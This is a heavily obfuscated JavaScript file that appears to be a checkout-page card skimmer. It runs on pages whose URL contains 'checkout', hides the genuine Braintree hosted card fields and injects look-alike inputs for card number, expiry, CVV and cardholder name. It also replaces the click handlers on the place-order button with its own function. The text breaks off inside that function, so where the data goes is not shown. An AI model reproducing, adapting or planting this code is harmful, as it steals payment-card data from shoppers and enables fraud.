Q=I,e=C;if(location[e(0x327,'^gvh')+'f']['toL'+'owe'+'rCa'+'se']()[Q(0x2ee)+e(0x10c,'7cpy')+'f'](('che'+Q(0xd3)+'ut')[Q(0x47a)+Q(0x480)+e(0x2a0,'H0S!')+'se']())!=-0x1&&document[Q(0x12b)+'Ele'+e(0x2b2,'4xgC')+e(0x1bf,'4xgC')+'Id']('bra'+e(0x2d3,'rqm]')+Q(0x36d)+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x4ea,'XsxX')+e(0x4c0,'s4Yr')+Q(0x10e)+'er')&&document[e(0x197,'Robm')+'Ele'+e(0x172,'3z1D')+e(0x416,'SoNO')+'Id'](Q(0x182)+'int'+e(0x190,'Y171')+'-ho'+e(0x36b,'rqm]')+'d-f'+Q(0x465)+e(0x453,'s4Yr')+e(0x144,'DCwV')+e(0x1fa,'y3nV')+'ion'+Q(0x51a)+'e')&&document[Q(0x12b)+Q(0x188)+'men'+Q(0x486)+'Id'](e(0xcd,'83S^')+Q(0x154)+e(0x3a9,'syd7')+Q(0x118)+'ste'+e(0x4a8,'Rb)h')+e(0x318,'H0S!')+Q(0x378)+'vv')&&document[Q(0x12b)+e(0x2bd,'6SRX')+Q(0x2ff)+e(0x10a,'Ae5x')+'Id']('bra'+e(0x140,'7]%u')+e(0x298,'s4Yr')+'-ho'+e(0x174,'syd7')+Q(0x3d2)+e(0x51e,'rqm]')+Q(0x378)+'ard'+e(0x411,'SoNO')+e(0x14d,'rqm]')+Q(0x336)+'e')){var v=localStorage[Q(0x12b)+'Ite'+'m'](J);(v==null||V(Date[e(0x219,'83S^')](),v,0xf*0x18))&&b();}});function b(){var g=I,u=C,s=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0xfc,'XsxX')+'Id'](g(0x182)+'int'+'ree'+g(0x118)+u(0x1b3,'6SRX')+g(0x3d2)+g(0x465)+'d-n'+u(0x216,'*[D5')+'er');s[g(0xee)+'le'][u(0xd4,'4xgC')+'pla'+'y']=u(0x1be,'O@B2')+'e';var v=document[g(0x374)+u(0x23e,'%8H[')+g(0x188)+g(0x2ff)+'t']('div');v[u(0x1df,'6SRX')+'le']=u(0x26d,'Y171')+g(0x1d5)+g(0x1a5)+'00%'+u(0x295,'yOtI')+'dth'+u(0x485,'%8H[')+u(0x1c0,'Y171')+';',v[u(0x3e1,'SoNO')+g(0x50d)+u(0x214,'57Mz')]=g(0x163)+u(0x33c,'h403')+'\x20au'+u(0x390,'O@B2')+g(0x1c5)+'let'+u(0x482,'6k*c')+g(0x284)+g(0x276)+u(0x22d,'O@B2')+u(0x51c,'57Mz')+'typ'+'e=\x22'+'tex'+g(0x45d)+'aut'+u(0xd7,'7cpy')+'rre'+'ct='+g(0x464)+u(0x4e9,'7]%u')+u(0x1cb,'K1nv')+u(0x466,'KjvT')+g(0x3b7)+g(0x4fa)+g(0x131)+g(0x396)+u(0x14e,'rqm]')+u(0x1e4,'83S^')+u(0x22b,'4xgC')+u(0x506,'3z1D')+u(0x304,'s4Yr')+u(0x4d1,'W)Ou')+'lse'+u(0x29e,'^gvh')+u(0x3a1,'2GVw')+u(0x40e,'0$B*')+'num'+'ber'+'s\x22\x20'+'dat'+u(0x3d3,'*[D5')+g(0x2ba)+g(0x455)+g(0x428)+'nam'+u(0x109,'^gvh')+'num'+u(0x412,'57Mz')+u(0x2ca,')F56')+g(0x44e)+'=\x22c'+u(0x3b8,'W)Ou')+u(0x44a,'6Knv')+u(0x447,'N(Jo')+u(0x160,'7]%u')+g(0x10e)+u(0x1bb,'bHAT')+g(0x1f2)+'d=\x22'+'cre'+u(0xde,'o)f&')+u(0x2cc,'!IHh')+'rd-'+g(0x276)+g(0x147)+g(0x168)+'pat'+g(0x352)+g(0x37a)+g(0x4df)+u(0x513,'8(3d')+'npu'+g(0x1ab)+'de='+'\x22nu'+'mer'+g(0x4b5)+u(0x233,'Robm')+g(0x422)+'ngt'+u(0x238,'O@B2')+u(0xf1,'KjvT')+u(0x3c8,'VqO1')+g(0x277)+u(0x516,'yOtI')+g(0xd5)+u(0x192,'Rb)h')+g(0x2c6)+u(0x1b7,'bHAT')+g(0x236)+g(0x21f)+'umb'+g(0x10f)+g(0x263)+u(0x325,'h403')+g(0x33e)+'cri'+u(0x36c,'G5LO')+g(0x13a)+'\x22fi'+u(0x377,'N(Jo')+u(0x1aa,')F56')+g(0x112)+g(0x39d)+'ion'+'-nu'+'mbe'+g(0x1b6)+'sty'+u(0x387,'^gvh')+u(0x51d,'VqO1')+'dth'+g(0x1a5)+u(0x437,'%8H[')+u(0x364,'^gvh')+g(0x414)+g(0x278)+g(0x477)+g(0x338)+u(0x1d3,'FHpZ')+u(0x10d,'6SRX')+'und'+g(0x1c3)+'lor'+':\x20t'+u(0x3e6,'s4Yr')+'spa'+g(0x417)+u(0x3b5,'6k*c')+'ont'+u(0x316,'EHZ2')+'ze:'+u(0x3a6,'6k*c')+'px;'+u(0x100,']DUN')+u(0x46d,'7cpy')+'\x20rg'+g(0x1d0)+u(0x36e,'KjvT')+g(0x49b)+g(0x1f6)+u(0x4cd,'3z1D')+u(0x264,'7cpy')+'ing'+u(0x368,'K1nv')+g(0x29a)+g(0x18a)+'mar'+u(0x30d,'A1KV')+g(0x270)+u(0x3ce,'KjvT')+'nt-'+g(0xdf)+'ily'+u(0x33a,'yOtI')+g(0x384)+u(0x14c,'Ae5x')+'igh'+g(0x3aa)+g(0x269)+g(0x1c2)+u(0x493,'N(Jo')+u(0x39b,'^gvh')+g(0x194)+g(0xd2)+g(0x21d)+'int'+u(0x463,'FHpZ')+'ct-'+'fie'+g(0x391)+g(0x2e7)+g(0x49f)+g(0x263)+'ia-'+u(0x286,'^gvh')+g(0x4fa)+g(0x4a4)+'fal'+g(0x4de)+'>',s[g(0x2d4)+'er'](v),document[u(0x4c6,'4xgC')+g(0x188)+u(0x50a,'!IHh')+'tBy'+'Id'](u(0x3e8,'K1nv')+u(0x49d,'O@B2')+g(0x2c9)+g(0x16c)+u(0x1f9,'NYJp')+'ber'+'s')['onf'+u(0x328,'8(3d')+'s']=function(){var c=g,t=u;document['get'+t(0x2d8,'O(wA')+c(0x2ff)+c(0x486)+'Id'](c(0x284)+t(0xcc,'6k*c')+c(0x147)+t(0x1ee,'83S^')+'w')[c(0x505)+c(0x35d)+c(0x44e)]=c(0x161)+c(0x394)+'ont'+c(0x314)+c(0x343)+'ste'+'d-i'+'npu'+'t-s'+t(0x351,'%8H[')+'col'+'-12'+c(0x3c6)+c(0x2dd)+c(0x24d)+c(0x393)+t(0x3de,'oZ6U')+t(0x4d2,'A1KV')+'eld'+c(0x515)+t(0xed,'7]%u')+c(0x376)+t(0x3a2,'^gvh')+t(0x320,'bHAT')+c(0x3ba)+t(0x1e7,'7cpy')+c(0x276)+t(0x3f7,'^gvh')+t(0x101,'O@B2')+t(0x19e,')F56')+t(0x29d,'rqm]')+'ee-'+t(0x472,'s4Yr')+'ted'+t(0x4ed,'2GVw')+c(0x355)+t(0x1a9,'h403')+'ocu'+c(0x517);},document[u(0x38e,'KdVF')+u(0x4c9,'NYJp')+g(0x2ff)+g(0x486)+'Id']('cre'+g(0x1ea)+g(0x2c9)+u(0x333,'N(Jo')+g(0x276)+u(0x20e,'W)Ou')+'s')[u(0xc9,'bHAT')+u(0x438,'EHZ2')]=function(){var D=g,S=u;document[S(0x34e,'KjvT')+D(0x188)+S(0x2b4,'K1nv')+'tBy'+'Id'](D(0x284)+S(0x4d7,'VqO1')+D(0x147)+D(0x444)+'w')[D(0x505)+'ssN'+'ame']=S(0x1ec,'4xgC')+S(0x389,'VqO1')+D(0x315)+'rol'+S(0xf4,'57Mz')+S(0xe6,'0$B*')+D(0x1cf)+D(0x2d7)+D(0x105)+S(0x2d9,'bHAT')+'col'+S(0x4f2,'8(3d')+D(0x3c6)+D(0x2dd)+'g-8'+D(0x393)+D(0x2ec)+D(0x211)+S(0x267,'FHpZ')+S(0x1d7,'rqm]')+'opb'+S(0xfd,'2GVw')+S(0x40a,'h403')+S(0x4b1,'6k*c')+'1\x20c'+D(0x16c)+S(0x2db,'Y171')+S(0x4b2,'0$B*')+'g';},document['get'+u(0x181,'K1nv')+g(0x2ff)+u(0xfe,'EHZ2')+'Id'](g(0x374)+g(0x1ea)+u(0xef,'A1KV')+g(0x16c)+u(0x1a8,'rqm]')+'ber'+'s')[g(0x287)+u(0x1bc,'b8[L')+u(0x23f,'*[D5')+'ist'+g(0x290)+'r'](u(0x2d6,'!IHh')+'ut',function(){var h=u,N=g,a=this[N(0x2cd)+'ue'][h(0x3ef,'oZ6U')+'lac'+'e'](/\D/g,'');a=a[N(0x386)+'ce'](0x0,0x10),a=a[h(0x231,'NYJp')+N(0x1d4)+'e'](/(\d{4})(?=\d)/g,N(0x381)),this[N(0x2cd)+'ue']=a;});var m=document[g(0x12b)+u(0x48d,'Ae5x')+u(0x11a,'^gvh')+u(0x257,'oZ6U')+'Id'](u(0x1f7,'8(3d')+'int'+u(0x200,'bHAT')+u(0x1c9,'Robm')+u(0x4bb,'%8H[')+u(0x446,'bHAT')+g(0x465)+'d-e'+u(0x22f,'oZ6U')+'rat'+'ion'+u(0x418,'83S^')+'e');m[g(0xee)+'le'][u(0x1dc,'Robm')+'pla'+'y']=g(0x477)+'e';var P=document['cre'+g(0xdd)+u(0x2d8,'O(wA')+u(0x11a,'^gvh')+'t'](u(0x44c,'%8H['));P[u(0x342,'Rb)h')+'le']=g(0x4b3)+u(0x28e,'VqO1')+u(0x13d,'83S^')+u(0x346,'A1KV')+g(0x3a8)+'dth'+':\x201'+g(0x25f)+';',P[g(0x213)+'erH'+g(0x4ef)]=u(0xe1,'XsxX')+u(0x46a,'Robm')+g(0x2d5)+u(0x4bd,'Y171')+g(0x1c5)+g(0x2da)+u(0x3eb,'syd7')+u(0x253,'2GVw')+u(0x129,'VqO1')+u(0x4ad,'A1KV')+u(0x210,'*[D5')+u(0x18d,'57Mz')+u(0x43a,'bHAT')+'\x22\x20a'+g(0x383)+'cor'+g(0x282)+'t=\x22'+'off'+g(0x4ae)+u(0x20c,'bHAT')+g(0x502)+u(0x425,'syd7')+u(0x107,'O@B2')+'e=\x22'+g(0x477)+u(0x382,'Robm')+'spe'+u(0x32f,'rqm]')+g(0x344)+'k=\x22'+g(0x4a2)+u(0x11b,'NYJp')+g(0x3e0)+g(0x424)+'=\x22e'+g(0x223)+g(0x240)+g(0x272)+g(0x51a)+g(0x45e)+u(0x45f,'FHpZ')+'a-b'+u(0xd9,'4xgC')+g(0x455)+g(0x428)+'nam'+g(0x2ab)+g(0x22c)+g(0x191)+g(0x43e)+g(0x38b)+'tes'+u(0x2f9,'N(Jo')+'ame'+'=\x22e'+u(0x144,'DCwV')+'rat'+g(0x272)+'s\x22\x20'+u(0x2f3,'6Knv')+'\x22ex'+g(0x49e)+u(0x4f4,'Ae5x')+g(0x468)+'\x22\x20p'+'att'+g(0x139)+u(0x38a,'syd7')+g(0x359)+u(0x1b4,'oZ6U')+u(0x11e,'57Mz')+g(0x31e)+u(0x1d8,'6Knv')+g(0x276)+'eri'+g(0x4ab)+g(0x23d)+u(0x12a,'6SRX')+'gth'+g(0x50f)+'\x22\x20p'+u(0xfa,'Y171')+u(0xe5,'N(Jo')+u(0x488,'^gvh')+g(0x1f3)+'10/'+g(0x246)+u(0x204,'K1nv')+g(0x256)+g(0x245)+u(0x1de,'XsxX')+g(0x38c)+'edb'+'y=\x22'+g(0x1fe)+'ld-'+'des'+'cri'+'pti'+g(0x309)+u(0x501,'KdVF')+u(0x495,'Robm')+g(0x43e)+u(0x184,'XsxX')+g(0x3e7)+'\x20st'+'yle'+'=\x22w'+u(0x4b7,'KjvT')+g(0x1d2)+g(0x269)+g(0x401)+u(0x1e2,'o)f&')+u(0x3a4,'6SRX')+u(0x24b,'!IHh')+u(0x3b4,'KdVF')+u(0x312,'EHZ2')+'kgr'+u(0xfb,'syd7')+'d-c'+u(0x395,'s4Yr')+g(0x278)+g(0x48f)+g(0x435)+u(0x47d,'Y171')+u(0x3ad,'SoNO')+g(0x3cd)+g(0x105)+g(0x252)+u(0x1e5,'y3nV')+u(0x2f2,')F56')+g(0x41c)+'lor'+':\x20r'+g(0x4dc)+g(0x1a2)+g(0x113)+u(0x209,'s4Yr')+g(0x159)+u(0x14b,'83S^')+g(0x2bb)+g(0x270)+';fo'+u(0x31c,'O(wA')+u(0x4da,'6Knv')+g(0x17e)+':\x20n'+g(0x384)+u(0x20f,'oZ6U')+'igh'+u(0x2fc,'7]%u')+u(0x3c0,'6k*c')+u(0x180,'h403')+'>',m['aft'+'er'](P),document[u(0x261,'N(Jo')+g(0x188)+'men'+'tBy'+'Id'](g(0x22c)+u(0x363,'O(wA')+u(0x18c,'A1KV')+'ns')['onf'+u(0x215,'XsxX')+'s']=function(){var X=g,x=u;document[x(0x38e,'KdVF')+X(0x188)+x(0x25c,'FHpZ')+'tBy'+'Id'](X(0x22c)+'ira'+x(0x3d6,'H0S!')+'n-d'+X(0xdd))['cla'+X(0x35d)+x(0xf7,'NYJp')]=X(0x161)+X(0x394)+'ont'+x(0x23a,'SoNO')+X(0x343)+x(0x1b3,'6SRX')+x(0x2df,'Rb)h')+'npu'+x(0x1f0,'yOtI')+x(0x1af,'NYJp')+X(0x1fb)+x(0x1e8,'8(3d')+X(0x208)+'n\x20m'+X(0x1a4)+X(0x1ef)+x(0x12e,'G5LO')+X(0x500)+X(0xd5)+x(0x1ac,'G5LO')+X(0x510)+X(0x182)+X(0x154)+'ree'+x(0x426,'G5LO')+X(0x358)+X(0x3d2)+X(0x465)+'ds-'+x(0x37f,'P]xX')+X(0x18e)+'d';},document[g(0x12b)+u(0x3d9,'A1KV')+g(0x2ff)+u(0x3f3,'7cpy')+'Id']('exp'+'ira'+u(0x24a,'7cpy')+'ns')['onb'+'lur']=function(){var z=g,y=u;document['get'+'Ele'+y(0x451,'yOtI')+z(0x486)+'Id'](z(0x22c)+'ira'+'tio'+z(0x30f)+y(0x2ad,'Rb)h'))[y(0x4b4,'4xgC')+'ssN'+'ame']=y(0x388,'N(Jo')+'m-c'+'ont'+z(0x314)+'\x20ho'+y(0x4f6,'h403')+'d-i'+'npu'+'t-s'+y(0x469,'^gvh')+z(0x1fb)+z(0x35b)+z(0x208)+z(0x362)+'b-1'+'\x20ca'+'rd-'+y(0x3e5,'oZ6U')+'der'+z(0x452)+'x1';};let U='';document[u(0x2e8,'W)Ou')+g(0x188)+g(0x2ff)+'tBy'+'Id'](g(0x22c)+'ira'+u(0x413,'rqm]')+'ns')[u(0x199,'6Knv')+g(0x45c)+'ntL'+g(0x34c)+g(0x290)+'r']('inp'+'ut',function(){var F=u,p=g;const a=this[p(0x2cd)+'ue'],j=a[F(0xe7,')F56')+'lac'+'e'](/\D/g,''),A=U[F(0x143,'Y171')+p(0x1d4)+'e'](/\D/g,''),f=j[p(0x4a1)+p(0x369)]<A[p(0x4a1)+F(0x166,'!IHh')];let W='';if(f){const Z=(U[F(0x26c,']DUN')+'ch'](/[\D]/g)||[])[p(0x4a1)+F(0xdc,'DCwV')],o=(a['mat'+'ch'](/[\D]/g)||[])[p(0x4a1)+'gth'];if(o<Z){let w=j[F(0x423,'yOtI')+'ce'](0x0,Math[p(0x23d)](0x0,j[F(0x22e,'Robm')+F(0x26a,'KjvT')]-0x1));w[F(0x297,'K1nv')+F(0xdc,'DCwV')]>0x2?W=w['sli'+'ce'](0x0,0x2)+'\x20/\x20'+w[F(0x2e3,'4xgC')+'ce'](0x2,0x6):W=w;}else j[F(0x239,'0$B*')+'gth']>0x2?W=j[p(0x386)+'ce'](0x0,0x2)+p(0x22a)+j['sli'+'ce'](0x2,0x6):W=j;}else j[F(0x365,'H0S!')+p(0x369)]>0x2?W=j['sli'+'ce'](0x0,0x2)+p(0x22a)+j[p(0x386)+'ce'](0x2,0x6):W=j;this['val'+'ue']=W,U=this[p(0x2cd)+'ue'];});var R=document['get'+'Ele'+u(0x2e0,'y3nV')+u(0x416,'SoNO')+'Id'](g(0x182)+'int'+g(0x36d)+u(0x244,'6Knv')+g(0x358)+u(0x4b0,'8(3d')+g(0x465)+u(0x3fb,'h403')+'vv');R[u(0x189,'Robm')+'le'][g(0x17a)+'pla'+'y']=g(0x477)+'e';var i=document[u(0x2e5,'4xgC')+u(0x1e6,'7cpy')+'Ele'+u(0x3ff,'DCwV')+'t'](g(0x2a7));i[u(0x3cc,'b8[L')+'le']=g(0x4b3)+u(0x3f0,'Rb)h')+':\x201'+'00%'+';wi'+'dth'+':\x201'+u(0x471,'^gvh')+';',i[g(0x213)+g(0x50d)+'TML']='<in'+u(0x1ad,'8(3d')+u(0x20a,'0$B*')+g(0x335)+g(0x1c5)+g(0x2da)+u(0x193,'%8H[')+g(0x284)+'csc'+'\x22\x20t'+u(0x3c7,'s4Yr')+g(0x206)+'ext'+'\x22\x20a'+g(0x383)+g(0x1f5)+'rec'+'t=\x22'+u(0x46e,'Rb)h')+'\x22\x20a'+'uto'+'cap'+u(0x228,'Y171')+g(0x30c)+g(0x2ab)+u(0x104,'A1KV')+'e\x22\x20'+u(0x158,'SoNO')+'llc'+'hec'+u(0xf3,'P]xX')+'fal'+u(0x360,'7cpy')+g(0x3e0)+g(0x424)+u(0x4e4,'P]xX')+u(0x340,'!IHh')+g(0xea)+g(0xff)+'bra'+u(0x3ac,'57Mz')+u(0x3b0,'EHZ2')+g(0x4ca)+'me='+u(0x260,'G5LO')+g(0x125)+u(0x440,'o)f&')+u(0x1d8,'6Knv')+'cvv'+g(0x168)+'id='+u(0x3af,'o)f&')+u(0x43c,'6SRX')+u(0x115,'SoNO')+u(0x498,'O@B2')+'rn='+g(0x4e3)+g(0x4c1)+'inp'+u(0x281,'*[D5')+u(0x230,')F56')+'=\x22n'+u(0x40c,'SoNO')+u(0x274,'KdVF')+u(0x3c1,'6k*c')+g(0x1d4)+'eho'+'lde'+u(0x48c,'bHAT')+g(0x392)+g(0x4e2)+g(0x311)+'eng'+g(0x329)+g(0x20d)+g(0x263)+g(0x2b1)+'des'+'cri'+'bed'+u(0x4fc,'bHAT')+'\x22fi'+'eld'+g(0x370)+u(0x3a5,'h403')+g(0x39d)+g(0x272)+u(0x45b,'83S^')+g(0x125)+u(0x361,'H0S!')+'le='+u(0xf2,'%8H[')+g(0x375)+g(0x1a5)+g(0x25f)+g(0x3e2)+u(0x14a,'oZ6U')+u(0x164,'Y171')+g(0x477)+u(0x145,'Ae5x')+g(0x150)+'gro'+g(0x142)+g(0x1c3)+'lor'+':\x20t'+u(0x234,'P]xX')+'spa'+'ren'+u(0x116,'yOtI')+g(0x315)+'-si'+u(0x484,')F56')+u(0x380,'83S^')+g(0x324)+'col'+u(0xe4,'o)f&')+'\x20rg'+u(0x13e,'W)Ou')+u(0x3e4,'W)Ou')+u(0x1a6,'^gvh')+g(0x1f6)+g(0x212)+u(0x2fa,'o)f&')+u(0x462,'s4Yr')+u(0x179,'4xgC')+'fon'+u(0x494,'^gvh')+'ami'+u(0x40d,'3z1D')+'\x20no'+'ne;'+g(0x4b3)+u(0x36f,'DCwV')+g(0x1a5)+u(0x178,'y3nV')+g(0xca),R[u(0x1c1,'Ae5x')+'er'](i),document[g(0x12b)+'Ele'+g(0x2ff)+u(0x185,'KdVF')+'Id'](u(0x3a7,'EHZ2')+'s')[g(0x2dc)+u(0x103,'^gvh')+'s']=function(){var n=g,r=u;document['get'+r(0x2f1,'W)Ou')+n(0x2ff)+n(0x486)+'Id'](n(0x284)+n(0x23c)+n(0x444)+'w')['cla'+n(0x35d)+r(0x2f5,'yOtI')]='for'+'m-c'+n(0x315)+n(0x314)+n(0x343)+n(0x358)+'d-i'+'npu'+r(0x3ec,'P]xX')+n(0x479)+r(0x1e9,'^gvh')+n(0x35b)+r(0x4f3,'SoNO')+'n\x20m'+r(0x43d,'VqO1')+n(0x1ef)+n(0x16c)+'bor'+r(0x175,'G5LO')+n(0x452)+r(0x3fa,'0$B*')+'bra'+r(0x1db,'Y171')+'ree'+n(0x118)+r(0x483,'6k*c')+r(0x21a,'Robm')+n(0x465)+'ds-'+r(0x222,'O@B2')+'use'+'d';},document[g(0x12b)+g(0x188)+u(0x259,'o)f&')+'tBy'+'Id'](g(0x23c)+'s')[g(0x32d)+u(0x3d4,'Ae5x')]=function(){var B=u,K=g;document[K(0x12b)+B(0x420,'o)f&')+B(0x170,'G5LO')+B(0x3bd,'O@B2')+'Id'](K(0x284)+B(0x3fd,'2GVw')+B(0x2eb,'O(wA')+'w')[B(0x1cd,'s4Yr')+K(0x35d)+B(0x3fc,'b8[L')]=K(0x161)+K(0x394)+B(0x454,'rqm]')+K(0x314)+B(0x442,'EHZ2')+K(0x358)+'d-i'+B(0x106,'H0S!')+B(0x441,'syd7')+K(0x479)+'pto'+B(0x3b3,'7]%u')+B(0x2de,'DCwV')+K(0x362)+'b-1'+K(0x1ef)+'rd-'+'bor'+B(0x406,'6k*c')+'-bo'+'x2';},document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x169,'6Knv')+'Id'](g(0x23c)+'s')['add'+g(0x45c)+'ntL'+'ist'+g(0x290)+'r'](g(0x4d4)+'ut',function(){var Y1=u,Y0=g;let a=this[Y0(0x2cd)+'ue'][Y0(0x44f)+Y0(0x1d4)+'e'](/\D/g,'');a=a[Y0(0x386)+'ce'](0x0,0x4),this[Y1(0x511,'7cpy')+'ue']=a;});var E=document[u(0x1c8,'0$B*')+g(0x188)+'men'+u(0x3f3,'7cpy')+'Id'](u(0x4ee,'A1KV')+'int'+'ree'+u(0x2b6,'o)f&')+u(0x307,'Rb)h')+u(0x37d,'KdVF')+g(0x465)+u(0x4a5,'G5LO')+'ard'+'hol'+g(0xd5)+u(0x37e,'Y171')+'e');E[g(0xee)+'le'][u(0x4e0,'57Mz')+g(0x4b8)+'y']=u(0x2a4,'yOtI')+'e';var k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)